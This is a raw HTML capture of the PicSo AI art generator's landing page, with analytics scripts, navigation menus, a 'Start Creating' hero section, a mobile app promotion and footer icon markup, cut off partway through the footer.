

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.picso.ai/?via=futurepard
body_size: 11768
content:
<!DOCTYPE html><html lang="en"><head><script src="https://www.googletagmanager.com/gtag/js?id=G-XXS5D7V845" async=""></script><script id="google">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-XXS5D7V845');</script><script src="https://file.deepswap.net/api/241105/sentry.js" async=""></script><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no"/><meta name="google-site-verification" content=""/><title>AI Art Generator: Text to Image in All Art Styles - PicSo</title><meta name="description" content="PicSo is a text-to-image AI Art Generator app &amp; online platform for creative digital art. FREE try and turn your ideas to NFT art, oil painting and more."/><link rel="canonical" href="https://picso.ai/"/><meta property="og:title" content="PicSo AI Art Generator"/><meta property="og:description" content="PicSo is a text-to-image AI Art Generator app &amp; online platform for creative digital art. FREE try and turn your ideas to NFT art, oil painting and more."/><meta property="og:url" content="https://picso.ai//"/><meta property="og:type" content="website"/><meta property="og:locale" content="en_US"/><meta property="og:site_name" content="PicSo"/><meta property="og:image" content="/_next/static/media/PicSo-AI-Art-Generator.e8a09200.jpg"/><meta name="twitter:title" content="PicSo AI Art Generator"/><meta name="twitter:description" content="PicSo is a text-to-image AI Art Generator app &amp; online platform for creative digital art. FREE try and turn your ideas to NFT art, oil painting and more."/><meta name="twitter:site" content="@PicsoAi"/><meta name="twitter:card" content="summary_large_image"/><meta name="next-head-count" content="20"/><link rel="preload" href="/_next/static/css/a91c485247de8425.css" as="style"/><link rel="stylesheet" href="/_next/static/css/a91c485247de8425.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/_next/static/chunks/webpack-d5e30390375aacaa.js" defer=""></script><script src="/_next/static/chunks/framework-d6cf9808660285db.js" defer=""></script><script src="/_next/static/chunks/main-580e699f06260640.js" defer=""></script><script src="/_next/static/chunks/pages/_app-f0ce16f82292dea3.js" defer=""></script><script src="/_next/static/chunks/3264-fdc8c2688cdd6b2e.js" defer=""></script><script src="/_next/static/chunks/8986-6158eec0a1e42c87.js" defer=""></script><script src="/_next/static/chunks/7353-6848884fe8bd69c2.js" defer=""></script><script src="/_next/static/chunks/pages/index-8175fe35439ef92c.js" defer=""></script><script src="/_next/static/uzzCaanpFrjVWdrpzml7Y/_buildManifest.js" defer=""></script><script src="/_next/static/uzzCaanpFrjVWdrpzml7Y/_ssgManifest.js" defer=""></script><style id="__jsx-2365888808">.fade-enter.jsx-2365888808{-webkit-transform:translate -100%;-moz-transform:translate -100%;-ms-transform:translate -100%;-o-transform:translate -100%;transform:translate -100%;opacity:0}.fade-enter-active.jsx-2365888808{opacity:1;-webkit-transform:translate(0);-moz-transform:translate(0);-ms-transform:translate(0);-o-transform:translate(0);transform:translate(0);-webkit-transition:all 250ms ease;-moz-transition:all 250ms ease;-o-transition:all 250ms ease;transition:all 250ms ease}.fade-exit.jsx-2365888808{opacity:1}.fade-exit-active.jsx-2365888808{opacity:0;-webkit-transition:all 250ms ease;-moz-transition:all 250ms ease;-o-transition:all 250ms ease;transition:all 250ms ease}</style></head><body><div id="__next"><script src="https://cdnjs.cloudflare.com/polyfill/v3/polyfill.min.js?features=Intl.Locale" defer=""></script><div class="min-h-full text-base text-white-95 xl:min-h-screen bg-index-back"><div class="fixed inset-x-0 top-0 z-40 flex w-full items-center justify-between px-4 bg-index-back "><div class="desktop relative flex w-full items-center justify-between h-14 xl:h-[80px]"><div class="flex items-center justify-start"><a href="/"><svg width="88" height="36" xmlns="http://www.w3.org/2000/svg" class="hidden xl:block"><path d="M9.637 2.05C4.138 2.571 0 7.31 0 12.833v18.5a2.667 2.667 0 1 0 5.333 0V21.158c0-.59.365-1.14.929-1.318A1.334 1.334 0 0 1 8 21.111v3.111a2.667 2.667 0 1 0 5.333 0V14a1.332 1.332 0 0 1 1.738-1.27c.564.178.929.727.929 1.318v3.063a2.667 2.667 0 1 0 5.333 0v-4.444c0-6.207-5.372-11.22-11.696-10.618m28.52 16.484h-1.6V13.2h1.6a2.67 2.67 0 0 1 2.668 2.666 2.67 2.67 0 0 1-2.667 2.667m0-8.533h-3.2a1.6 1.6 0 0 0-1.6 1.6v12.8a1.6 1.6 0 0 0 3.2 0v-2.667h1.6a5.874 5.874 0 0 0 5.867-5.867A5.873 5.873 0 0 0 38.158 10m10.666 4.8a1.6 1.6 0 0 0-1.6 1.6v8a1.6 1.6 0 1 0 3.2 0v-8a1.6 1.6 0 0 0-1.6-1.6m0-4.8a1.6 1.6 0 1 0 0 3.2 1.6 1.6 0 0 0 0-3.2m34.667 10.667a2.136 2.136 0 0 1-2.133 2.133 2.136 2.136 0 0 1-2.134-2.133V19.6c0-1.176.957-2.133 2.134-2.133 1.176 0 2.133.957 2.133 2.133v1.067zm-2.133-6.4a5.34 5.34 0 0 0-5.334 5.333v1.067A5.34 5.34 0 0 0 81.358 26a5.339 5.339 0 0 0 5.333-5.333V19.6a5.339 5.339 0 0 0-5.333-5.333zm-21.867 3.2h1.067a1.6 1.6 0 0 0 0-3.2h-1.067a5.874 5.874 0 0 0-5.867 5.867A5.873 5.873 0 0 0 59.491 26h1.067a1.6 1.6 0 0 0 0-3.2h-1.067a2.67 2.67 0 0 1-2.667-2.666 2.67 2.67 0 0 1 2.667-2.667m12.994.34a4.772 4.772 0 0 0-1.525-1.029 4.77 4.77 0 0 0-1.869-.378 1.6 1.6 0 1 1 1.132-2.731 1.599 1.599 0 1 0 2.262-2.263 4.772 4.772 0 0 0-1.525-1.028 4.83 4.83 0 0 0-3.737 0 4.765 4.765 0 0 0-1.526 1.028 4.772 4.772 0 0 0-1.028 1.525 4.77 4.77 0 0 0-.378 1.87c0 .646.127 1.275.378 1.867a4.765 4.765 0 0 0 1.028 1.526c.441.441.954.787 1.525 1.028a4.77 4.77 0 0 0 1.87.378 1.587 1.587 0 0 1 1.132.469 1.598 1.598 0 0 1-.51 2.606 1.614 1.614 0 0 1-1.755-.343 1.599 1.599 0 1 0-2.262 2.262c.441.441.954.787 1.525 1.028a4.77 4.77 0 0 0 1.87.378 4.76 4.76 0 0 0 1.867-.378 4.765 4.765 0 0 0 1.526-1.028 4.772 4.772 0 0 0 1.028-1.525 4.77 4.77 0 0 0 .378-1.869 4.76 4.76 0 0 0-.378-1.868 4.765 4.765 0 0 0-1.028-1.526" fill="#FFF" fill-rule="evenodd" opacity="0.95"></path></svg><svg width="79" height="32" xmlns="http://www.w3.org/2000/svg" class="xl:hidden"><path d="M8.566 1.821C3.678 2.286 0 6.498 0 11.408v16.444a2.37 2.37 0 1 0 4.74 0v-9.044c0-.525.325-1.013.826-1.171a1.186 1.186 0 0 1 1.545 1.129v2.765a2.37 2.37 0 1 0 4.74 0v-9.086a1.184 1.184 0 0 1 1.545-1.13c.502.159.826.647.826 1.172v2.723a2.37 2.37 0 1 0 4.74 0v-3.95c0-5.518-4.774-9.974-10.396-9.439m25.352 14.653h-1.422v-4.74h1.422a2.373 2.373 0 0 1 2.37 2.37 2.373 2.373 0 0 1-2.37 2.37m0-7.585h-2.844c-.786 0-1.423.637-1.423 1.422V21.69a1.422 1.422 0 0 0 2.845 0v-2.37h1.422a5.221 5.221 0 0 0 5.215-5.216 5.22 5.22 0 0 0-5.215-5.214m9.482 4.267c-.786 0-1.423.636-1.423 1.422v7.111a1.422 1.422 0 1 0 2.845 0v-7.111c0-.786-.637-1.422-1.422-1.422m0-4.267a1.422 1.422 0 1 0-.001 2.844 1.422 1.422 0 0 0 0-2.844m30.815 9.481c0 1.046-.85 1.896-1.896 1.896a1.898 1.898 0 0 1-1.896-1.896v-.948c0-1.045.85-1.896 1.896-1.896 1.046 0 1.896.85 1.896 1.896v.948zm-1.896-5.688a4.746 4.746 0 0 0-4.74 4.74v.948a4.746 4.746 0 0 0 4.74 4.74 4.745 4.745 0 0 0 4.74-4.74v-.948a4.745 4.745 0 0 0-4.74-4.74zm-19.437 2.844h.949a1.422 1.422 0 0 0 0-2.844h-.949a5.221 5.221 0 0 0-5.215 5.215 5.22 5.22 0 0 0 5.215 5.214h.949a1.422 1.422 0 0 0 0-2.845h-.949a2.373 2.373 0 0 1-2.37-2.37 2.373 2.373 0 0 1 2.37-2.37m11.55.302a4.242 4.242 0 0 0-3.017-1.25 1.423 1.423 0 1 1 1.006-2.428 1.421 1.421 0 1 0 2.011-2.011 4.242 4.242 0 0 0-1.355-.914 4.293 4.293 0 0 0-3.322 0 4.236 4.236 0 0 0-1.356.914 4.242 4.242 0 0 0-1.25 3.017c0 .575.113 1.134.336 1.66.214.509.522.965.914 1.357a4.242 4.242 0 0 0 3.016 1.25 1.411 1.411 0 0 1 1.311.87c.074.173.112.359.112.552a1.423 1.423 0 0 1-2.428 1.006 1.421 1.421 0 1 0-2.011 2.01 4.242 4.242 0 0 0 3.016 1.25c.576 0 1.135-.113 1.66-.336a4.236 4.236 0 0 0 1.357-.914 4.242 4.242 0 0 0 1.25-3.016c0-.576-.113-1.135-.336-1.66a4.236 4.236 0 0 0-.914-1.357" fill="#FFF" fill-rule="evenodd" opacity="0.88"></path></svg></a></div><ul class="flex h-14 flex-1 select-none items-center justify-end xl:mr-[12px]"><li class="flex h-8 min-h-[32px] cursor-pointer items-center xl:h-12 xl:text-right false "><div class="dropdown dropdown-hover"><label tabindex="0" class="btn btn-ghost m-0 p-0"><a class="inline-flex flex-1 items-center hover:bg-none hover:text-white-95"><span class="">Create</span><div class="hidden h-6 w-6 xl:flex"><svg width="16" height="16" xmlns="http://www.w3.org/2000/svg" class="m-auto rotate-180 opacity-80 transition duration-150 hover:opacity-95"><path d="M10.293 9.293 8.707 7.707a1 1 0 0 0-1.414 0L5.707 9.293A1 1 0 0 0 6.414 11h3.172a1 1 0 0 0 .707-1.707z" fill="#FFF" fill-rule="evenodd" opacity="0.88"></path></svg></div></a></label><ul tabindex="0" class="dropdown-content menu z-[1] rounded-xl bg-popup-back p-1 text-xs text-white shadow xl:block"><li class="flex h-10 items-center rounded-xl px-3 hover:bg-white-08 xl:h-10"><div class="whitespace-nowrap bg-transparent text-[13px] font-semibold opacity-95">AI Character</div></li></ul></div></li><li class="min-h-8 ml-4 hidden h-8 cursor-pointer items-center xl:flex xl:h-12 xl:text-right"><div class="dropdown dropdown-hover"><label tabindex="0" class="btn btn-ghost m-0 p-0"><a class="flex-1 flex items-center h-12 mx-4 xl:mx-6 text-white-80 text-sm hover:text-white-95 xl:text-base xl:font-medium inline-flex items-center"><span class="">Edit</span><div class="hidden h-[24px] w-[24px] xl:flex"><svg width="16" height="16" xmlns="http://www.w3.org/2000/svg" class="m-auto rotate-180 opacity-80 transition duration-150 hover:opacity-95"><path d="M10.293 9.293 8.707 7.707a1 1 0 0 0-1.414 0L5.707 9.293A1 1 0 0 0 6.414 11h3.172a1 1 0 0 0 .707-1.707z" fill="#FFF" fill-rule="evenodd" opacity="0.88"></path></svg></div></a></label><ul tabindex="0" class="dropdown-content menu z-[1] rounded-xl bg-popup-back p-1 text-xs text-white shadow xl:block"><li class="flex h-10 items-center rounded-xl px-3 hover:bg-white-08 xl:h-10"><div class="whitespace-nowrap bg-transparent text-[13px] font-semibold opacity-95">Edit image</div></li><li class="flex h-10 items-center rounded-xl px-3 hover:bg-white-08 xl:h-10"><div class="whitespace-nowrap bg-transparent text-[13px] font-semibold opacity-95">Extend image</div></li></ul></div></li><li class="hidden xl:flex flex items-center h-12 mx-4 xl:mx-6 text-white-80 text-sm hover:text-white-95 xl:text-base xl:font-medium "><a class="flex h-full items-center false" href="/pricing">Pricing</a></li></ul><div class="relative hidden items-center justify-end xl:flex"></div><div class="false xl:hidden"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path d="M5 4h14a1 1 0 0 1 0 2H5a1 1 0 1 1 0-2zm8 7h6a1 1 0 0 1 0 2h-6a1 1 0 0 1 0-2zm-4 7h10a1 1 0 0 1 0 2H9a1 1 0 0 1 0-2z" fill="#FFF" fill-rule="evenodd" opacity="0.88"></path></svg></div></div></div><div class=""><div class="overflow-hidden xl:overflow-auto"><div class="jsx-2365888808 max-w-screen relative flex min-h-screen flex-col overflow-hidden bg-index-back px-4 xl:px-0"><div class="jsx-2365888808 absolute inset-0 z-[1] flex items-center justify-center bg-[rgba(9,13,26,0.48)]"><div class="relative flex items-center justify-center text-center"><div class="absolute -top-6 -translate-y-full mx-4 w-[343px] sm:w-[600px] xl:w-[800px]"><h1 class="text-5xl tracking-[2px] font-bold">Text to AI Art and AI Portrait</h1><p class="mt-2 text-base tracking-[0.8px] text-white-80"></p></div><a class="btn h-14 min-h-[56px] xl:min-h-16 xl:h-16 px-8 rounded-2xl bg-colorful hover:opacity-80" href="/ai-character"><span class="text-xl font-semibold">Start Creating</span></a></div><div class="absolute -inset-x-8 bottom-0 select-none" style="background-image:linear-gradient(to top, #090d1a, rgba(9,13,26,0.72) 50%, rgba(9,13,26,0))"><div class="mb-4 flex items-center justify-center xl:mb-6"><div class="mx-4 max-w-[90vw] bg-white-16 py-2 px-3 backdrop-blur-[10px] will-change-auto xl:px-4" style="border-radius:999px"><span class="whitespace-normal text-sm text-white opacity-[0.64] xl:whitespace-pre "></span></div></div></div></div><picture class="jsx-2365888808"><source media="(min-width: 1200px)" srcSet="https://picso-files.faceplay.me/images/landing.jpeg" class="jsx-2365888808"/><img src="https://picso-files.faceplay.me/images/landing-m.jpg" alt="Halloween scene, well rendered matte fantasy painting " class="jsx-2365888808 absolute inset-0 z-0  h-full w-full object-cover"/></picture></div><div class="relative" style="background:url(https://www.faceplay.me/cdn-cgi/imagedelivery/fY_S4kcmUwk3BGsMFI7JsA/9feedaec-d1ca-4b7d-39a5-fbf950e69b00/public) center / 100%"><div class="desktop flex h-full flex-col items-center justify-center xl:flex-row xl:justify-between" style="min-height:calc(100vh - 160px)"><div class="mx-4 flex flex-col xl:mr-8"><h2 class="text-colorful w-full bg-title-color text-center text-[32px] font-bold leading-[1.2] tracking-[1.2px] xl:text-left xl:text-[48px]">Create artworks anytime, anywhere with your mobile phone</h2><h3 class="mt-4 text-center tracking-[0.8px] text-white-80 xl:text-left">Share your data through your PC to mobile</h3></div><div class="mt-8 flex flex-col items-center px-4 xl:mt-0"><img src="https://picso-files.faceplay.me/home/download/download-cover.png" alt="download phone image" class="mx-4 w-[248px] rounded-xl xl:w-[376px]"/></div></div></div><div class="animate-bounce w-6 mx-auto my-6 cursor-pointer"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" class=" rotate-180"><defs><linearGradient x1="50%" y1="0%" x2="50%" y2="100%" id="next-arrow_svg__a"><stop stop-color="#FFF" stop-opacity="0.88" offset="0%"></stop><stop stop-color="#FFF" stop-opacity="0.24" offset="100%"></stop></linearGradient></defs><path d="M5.293 4.293a1 1 0 0 1 1.32-.083l.094.083L12 9.585l5.293-5.292a1 1 0 0 1 1.32-.083l.094.083a1 1 0 0 1 .083 1.32l-.083.094-6 6a1 1 0 0 1-1.32.083l-.094-.083-6-6a1 1 0 0 1 0-1.414zm0 8a1 1 0 0 1 1.32-.083l.094.083L12 17.585l5.293-5.292a1 1 0 0 1 1.32-.083l.094.083a1 1 0 0 1 .083 1.32l-.083.094-6 6a1 1 0 0 1-1.32.083l-.094-.083-6-6a1 1 0 0 1 0-1.414z" fill="url(#next-arrow_svg__a)"></path></svg></div></div></div><footer class="mx-auto max-w-[1440px] px-4 py-8 xl:py-[58px]"><div class="flex flex-wrap items-start gap-x-1 gap-y-4"><div class="hidden w-full xl:block xl:flex-1"><div class="flex flex-col items-center gap-4 text-sm leading-none text-[#ffffffa3] xl:items-start xl:text-xs"><div class="inline-flex items-center font-semibold text-[#fffc] xl:pointer-events-none xl:pb-2"><svg width="40" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M3.6 6.4H2.4v-4h1.2c1.102 0 2 .897 2 2s-.898 2-2 2m0-6.4H1.2A1.2 1.2 0 0 0 0 1.2v9.6a1.2 1.2 0 0 0 2.4 0v-2h1.2C6.026 8.8 8 6.826 8 4.4 8 1.973 6.026 0 3.6 0m8 3.6a1.2 1.2 0 0 0-1.2 1.2v6a1.2 1.2 0 1 0 2.4 0v-6a1.2 1.2 0 0 0-1.2-1.2m0-3.6a1.2 1.2 0 1 0 0 2.4 1.2 1.2 0 0 0 0-2.4m26 8c0 .882-.718 1.6-1.6 1.6-.883 0-1.6-.718-1.6-1.6v-.8c0-.882.717-1.6 1.6-1.6.882 0 1.6.718 1.6 1.6V8zM36 3.2c-2.206 0-4 1.794-4 4V8c0 2.206 1.794 4 4 4 2.205 0 4-1.794 4-4v-.8c0-2.206-1.795-4-4-4zM19.6 5.6h.8a1.2 1.2 0 0 0 0-2.4h-.8a4.405 4.405 0 0 0-4.4 4.4c0 2.426 1.973 4.4 4.4 4.4h.8a1.2 1.2 0 0 0 0-2.4h-.8c-1.103 0-2-.897-2-2s.897-2 2-2m9.745.254A3.579 3.579 0 0 0 26.8 4.8a1.2 1.2 0 1 1 .849-2.048 1.2 1.2 0 1 0 1.696-1.698 3.56 3.56 0 0 0-1.144-.77 3.622 3.622 0 0 0-2.802 0c-.43.18-.814.44-1.145.77A3.579 3.579 0 0 0 23.2 3.6c0 .485.095.957.283 1.4.18.43.44.815.771 1.145A3.579 3.579 0 0 0 26.8 7.2a1.182 1.182 0 0 1 .849.352 1.198 1.198 0 0 1-.383 1.954 1.21 1.21 0 0 1-1.315-.257 1.2 1.2 0 1 0-1.697 1.696A3.579 3.579 0 0 0 26.8 12a3.57 3.57 0 0 0 1.4-.284c.43-.18.814-.44 1.145-.77A3.579 3.579 0 0 0 30.399 8.4a3.57 3.57 0 0 0-.283-1.401 3.574 3.574 0 0 0-.771-1.145" fill="#FFF" fill-rule="evenodd" fill-opacity="0.64"></path></svg></div><div>© Copyright PicSo.ai</div></div></div><div class="flex w-full flex-col items-center gap-4 text-sm leading-none text-[#ffffffa3] xl:flex-1 xl:items-start xl:text-xs"><div class="inline-flex items-center font-semibold text-[#fffc] xl:pointer-events-none xl:pb-2"><span>About Us</span><svg viewBox="0 0 25 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="xl:hidden "><path d="M7.793 9.293a1 1 0 0 1 1.35-.059l.064.059 3.293 3.293 3.293-3.293a1 1 0 0 1 1.35-.059l.064.059a1 1 0 0 1 .059 1.35l-.059.064-4 4a1 1 0 0 1-1.35.059l-.064-.059-4-4a1 1 0 0 1 0-1.414z" fill="#FFF" opacity="0.8"></path></svg></div></div><div class="hidden w-full xl:block xl:flex-1"><div class="flex flex-col items-center gap-4 text-sm leading-none text-[#ffffffa3] xl:items-start xl:text-xs"><div class="inline-flex items-center font-semibold text-[#fffc] xl:pointer-events-none xl:pb-2"><span>Community</span></div><div class="flex w-full justify-center gap-x-6 xl:justify-start xl:gap-x-4"><div class="cursor-pointer opacity-[0.8] hover:opacity-100"><div class=" hidden xl:block"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF" fill-rule="evenodd"><circle fill-opacity="0.12" cx="12" cy="12" r="12"></circle><path d="M11.95 8.84a3.188 3.188 0 1 0 0 6.375 3.188 3.188 0 0 0 0-6.375zm0 5.262a2.074 2.074 0 1 1 0-4.149 2.074 2.074 0 0 1 0 4.149zm6.18-4.78a3.444 3.444 0 0 0-3.475-3.474s-1.375-.044-2.705-.044-2.66.044-2.66.044a3.518 3.518 0 0 0-3.52 3.519s-.043 1.244-.043 2.529c0 1.372.044 2.792.044 2.792a3.518 3.518 0 0 0 3.518 3.519s1.244.044 2.529.044c1.373 0 2.837-.044 2.837-.044a3.444 3.444 0 0 0 3.474-3.475s.044-1.404.044-2.749c0-1.315-.044-2.66-.044-2.66zm-1.113 5.195c0 1.594-.984 2.577-2.577 2.577 0 0-1.472.036-2.598.036-1.054 0-2.338-.036-2.338-.036-1.593 0-2.621-1.027-2.621-2.62 0 0-.036-1.429-.036-2.555 0-1.053.036-2.381.036-2.381 0-1.594 1.028-2.578 2.621-2.578 0 0 1.355-.036 2.446-.036 1.09 0 2.49.036 2.49.036 1.593 0 2.577.984 2.577 2.578 0 0 .036 1.375.036 2.453 0 1.103-.036 2.526-.036 2.526zM15.29 7.955a.772.772 0 0 0-.77.774c0 .427.345.774.77.774.426 0 .77-.347.77-.774a.772.772 0 0 0-.77-.774z" fill-opacity="0.88"></path></g></svg></div><div class=" xl:hidden"> <svg width="36" height="36" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF" fill-rule="evenodd"><circle fill-opacity="0.12" cx="18" cy="18" r="18"></circle><path d="M17.925 13.26a4.782 4.782 0 1 0 0 9.563 4.782 4.782 0 0 0 0-9.564zm0 7.893a3.112 3.112 0 1 1 0-6.224 3.112 3.112 0 0 1 0 6.224zm9.269-7.169a5.166 5.166 0 0 0-5.212-5.212s-2.061-.066-4.057-.066c-1.996 0-3.991.066-3.991.066a5.278 5.278 0 0 0-5.278 5.278s-.066 1.866-.066 3.793c0 2.06.066 4.19.066 4.19a5.278 5.278 0 0 0 5.278 5.277s1.866.066 3.793.066c2.06 0 4.255-.066 4.255-.066a5.166 5.166 0 0 0 5.212-5.212s.066-2.105.066-4.123c0-1.973-.066-3.991-.066-3.991zm-1.669 7.792c0 2.39-1.475 3.866-3.865 3.866 0 0-2.209.054-3.897.054-1.58 0-3.507-.054-3.507-.054-2.39 0-3.931-1.542-3.931-3.932 0 0-.055-2.142-.055-3.831 0-1.58.055-3.572.055-3.572 0-2.39 1.541-3.866 3.931-3.866 0 0 2.033-.054 3.669-.054 1.636 0 3.735.054 3.735.054 2.39 0 3.865 1.475 3.865 3.866 0 0 .054 2.062.054 3.68 0 1.654-.054 3.789-.054 3.789zm-2.59-9.844c-.638 0-1.155.52-1.155 1.161 0 .642.517 1.162 1.156 1.162.638 0 1.155-.52 1.155-1.162 0-.64-.517-1.16-1.155-1.16z" fill-opacity="0.88"></path></g></svg></div></div><div class="cursor-pointer opacity-[0.8] hover:opacity-100"><div class=" hidden xl:block"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF" fill-rule="evenodd"><circle fill-opacity="0.12" cx="12" cy="12" r="12"></circle><path d="M8.777 12V9.704h1.408v-1.39c0-1.872.56-3.222 2.61-3.222h2.44v2.291h-1.718c-.86 0-1.056.572-1.056 1.17v1.15h2.647L14.747 12H12.46v6.926h-2.276V12H8.777z" fill-opacity="0.88"></path></g></svg></div><div class=" xl:hidden"> <svg width="36" height="36" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF" fill-rule="evenodd"><circle fill-opacity="0.12" cx="18" cy="18" r="18"></circle><path d="M13.166 18v-3.445h2.111v-2.083c0-2.81.84-4.833 3.916-4.833h3.659v3.436h-2.576c-1.29 0-1.584.857-1.584 1.756v1.724h3.97L22.12 18h-3.428v10.39h-3.415V18h-2.11z" fill-opacity="0.88"></path></g></svg></div></div><div class="cursor-pointer opacity-[0.8] hover:opacity-100"><div class=" hidden xl:block"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF" fill-rule="evenodd"><circle fill-opacity="0.12" cx="12" cy="12" r="12"></circle><path fill-rule="nonzero" d="m14.719 10.32.285.145-.285-.174z"></path><path d="M12.513 14.628a.62.62 0 0 0 0-.154V6.05h1.71c0-.083 0-.17-.03-.257h-2.152v8.43a.524.524 0 0 1 0 .148 1.783 1.783 0 0 1-2.28 1.324 1.742 1.742 0 0 0 2.765-1.067h-.013zm-5.454.968a3.782 3.782 0 0 1-.236-1.498 3.94 3.94 0 0 1 2.827-3.629c.216-.071.44-.121.666-.149v-.265a3.691 3.691 0 0 0-1.138.157 3.948 3.948 0 0 0-2.586 5.127 4.047 4.047 0 0 0 2.147 2.284 4.03 4.03 0 0 1-1.68-2.027zm10.126-6.832a2.851 2.851 0 0 1-1.076-.215c.327.21.693.35 1.076.414v-.199z" fill-opacity="0.24" fill-rule="nonzero"></path><path d="M15.108 7.879a3.11 3.11 0 0 0 1.001.67 3.434 3.434 0 0 1-.517-.414 3.157 3.157 0 0 1-.898-2.069h-.455c.073.686.38 1.326.869 1.813zm2.077 1.096v1.978a4.862 4.862 0 0 1-2.18-.484c.801.49 1.724.748 2.664.745V9.02a3.1 3.1 0 0 1-.484-.046zm-2.95 1.246v3.782a3.964 3.964 0 0 1-3.31 3.898 3.848 3.848 0 0 1-2.194-.278c.798.497 1.75.687 2.677.534a3.968 3.968 0 0 0 3.31-3.902V10.32a7.93 7.93 0 0 1-.484-.286v.187zM9.98 12.236c-.78.128-1.38.758-1.47 1.543a1.812 1.812 0 0 0 1.238 1.92 1.771 1.771 0 0 1 .716-3.202c.107 0 .215-.03.323-.046v-2.152a3.724 3.724 0 0 0-.485.021v1.874c-.107.013-.215.021-.322.042z" fill-opacity="0.12" fill-rule="nonzero"></path><path d="M17.185 10.953V8.975a2.839 2.839 0 0 1-1.076-.414 3.108 3.108 0 0 1-1.001-.67 3.004 3.004 0 0 1-.87-1.829H12.53v8.425a.62.62 0 0 1 0 .153 1.742 1.742 0 0 1-2.764 1.068 1.241 1.241 0 0 1-.203-.083 1.808 1.808 0 0 1-1.051-1.846A1.767 1.767 0 0 1 9.98 12.24c.107-.02.215-.029.322-.041V10.32a3.48 3.48 0 0 0-.653.137 3.94 3.94 0 0 0-2.827 3.64c-.023.511.057 1.02.236 1.499a4.03 4.03 0 0 0 1.655 2.027 3.852 3.852 0 0 0 2.194.278 3.964 3.964 0 0 0 3.31-3.898v-3.948c.163.105.324.2.484.286v-.03l.286.175a4.862 4.862 0 0 0 2.197.467z" fill-opacity="0.88" fill-rule="nonzero"></path></g></svg></div><div class=" xl:hidden"> <svg width="36" height="36" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF" fill-rule="evenodd"><circle fill-opacity="0.12" cx="18" cy="18" r="18"></circle><path fill-rule="nonzero" d="m22.078 15.48.428.217-.428-.26z"></path><path d="M18.77 21.941a.931.931 0 0 0 0-.23V9.075h2.563c0-.124 0-.254-.043-.384h-3.228v12.643a.84.84 0 0 1 0 .224 2.675 2.675 0 0 1-3.42 1.986 2.613 2.613 0 0 0 4.146-1.602h-.018zm-8.181 1.453a5.673 5.673 0 0 1-.354-2.247 5.909 5.909 0 0 1 4.24-5.444 5.3 5.3 0 0 1 .999-.223v-.397a5.537 5.537 0 0 0-1.707.236 5.921 5.921 0 0 0-3.88 7.69 6.07 6.07 0 0 0 3.222 3.426 6.046 6.046 0 0 1-2.52-3.041zm15.188-10.248a4.277 4.277 0 0 1-1.614-.323c.49.316 1.04.527 1.614.621v-.298z" fill-opacity="0.24" fill-rule="nonzero"></path><path d="M22.661 11.818c.43.43.94.771 1.502 1.005a5.152 5.152 0 0 1-.775-.62 4.736 4.736 0 0 1-1.347-3.104h-.683a4.506 4.506 0 0 0 1.303 2.719zm3.116 1.645v2.967a7.293 7.293 0 0 1-3.27-.727 7.61 7.61 0 0 0 3.996 1.118v-3.29a4.649 4.649 0 0 1-.726-.068zm-4.425 1.868v5.673a5.946 5.946 0 0 1-4.966 5.847 5.772 5.772 0 0 1-3.29-.416 5.81 5.81 0 0 0 4.016.8 5.952 5.952 0 0 0 